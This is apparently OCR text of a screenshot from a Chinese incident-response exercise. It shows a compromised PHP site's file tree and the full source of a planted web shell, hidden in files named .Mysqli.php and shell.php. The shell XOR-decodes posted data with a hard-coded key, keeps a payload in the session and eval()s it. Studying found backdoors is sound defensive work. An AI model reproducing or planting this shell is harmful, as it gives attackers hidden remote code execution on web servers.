 src include Db .Mysqli.php
项目
项目
README.md api.php config.php index.php install.php rss.php .Mysqli.php shell.p
src H:\应急响应\玄机\第一章\src
admin
template
admin.php
index.php
data
include
Db
.Mysqli.php
Mysql.php
Mysqli.php
Sqlite.php
Model
common.php
default.htm
gz.php
index.htm
index.html
pictures
template
wap
template
index.php
top.php
api.php
config.php
favicon.ico
index.php
install.php
LICENSE
README.md
rss.php
shell.php
sitemap.php
1 <?php
2 @session_start();
3 @set_time_limit( seconds: 0);
4 @error_reporting( error_level: 0);
11 用法
5 function encode($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12 $payloadName='payload';
13 $key='3c6e0b8a9c15224a';
14 $data=file_get_contents( filename: "php://input");
15 if ($data!==false){
16 $data=encode($data,$key);
17 if (isset($_SESSION[$payloadName])){
18 $payload=encode($_SESSION[$payloadName],$key);
19 if (strpos($payload, needle: "getBasicsInfo")===false){
20 $payload=encode($payload,$key);
21 }
22 eval($payload);
23 echo encode(@run($data),$key);
24 }else{
25 if (strpos($data, needle: "getBasicsInfo")!==false){
26 $_SESSION[$payloadName]=encode($data,$key);
27 }
28 }
29 }
30
先知社区